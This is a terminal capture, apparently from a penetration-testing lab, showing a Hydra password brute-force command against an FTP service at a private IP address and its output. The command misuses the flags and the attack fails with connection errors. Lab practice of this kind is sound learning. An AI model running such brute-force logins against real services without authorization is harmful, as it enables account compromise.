 ┌──(pranithasree㉿kali)-[~]
└─$ hydra -l/usr/share/wordlists/metaspoilt/user -p /usr/share/metaspoilt/pas
sword ftp://192.168.38.233 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-10 00:
44:20
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking ftp://192.168.38.233:21/
[ATTEMPT] target 192.168.38.233 - login "/usr/share/wordlists/metaspoilt/user
" - pass "/usr/share/metaspoilt/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.38.233 - login "/usr/share/wordlists/metaspoilt/user" - pass "/usr/share/metaspoilt/password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.38.233 - login "/usr/share/wordlists/metaspoilt/user" - pass "/usr/share/metaspoilt/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-10 00:45:57